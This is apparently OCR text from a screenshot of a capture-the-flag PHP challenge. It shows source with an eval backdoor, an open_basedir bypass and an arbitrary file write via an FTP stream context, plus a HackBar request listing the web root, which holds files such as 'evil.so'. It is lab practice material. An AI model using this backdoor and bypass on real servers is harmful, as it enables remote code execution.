 <?php
show_source(__FILE__);
@mkdir('test');
chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");
$context = stream_context_create(array('ftp' => array('overwrite' => true)));
@var_dump(file_put_contents($_GET['url'],$_POST['payload'],0,$context));
@eval($_REQUEST['code']);
?> bool(false) Array ( [0] => . [1] => .. [2] => a.com [3] => add_api.php [4] => bg.jpg [5] => evil.so [6] => ftp.php [7] => index.html [8] => index.nginx-debian.html
[9] => pwned [10] => test [11] => user.php )
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://7a6e5d76-7046-4b77-b1df-33f927725545.node4.buuoj.cn:81/ftp.php?code=print_r(scandir('/var/www/html'));